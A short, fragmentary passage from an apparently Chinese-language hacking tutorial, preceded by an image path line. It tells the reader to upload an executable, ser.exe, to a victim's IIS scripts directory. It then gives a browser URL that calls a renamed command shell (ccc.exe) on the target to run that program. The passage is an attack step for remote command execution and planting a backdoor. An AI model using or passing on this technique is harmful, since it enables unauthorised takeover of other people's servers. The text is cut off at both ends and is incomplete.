 个客户端ser.exe，将其上传至对方script
目录中，然后运行这个程序。在IE中输入
http://对方ip/scripts/ccc.exe?/c c
\inetpub\scripts\ser.exe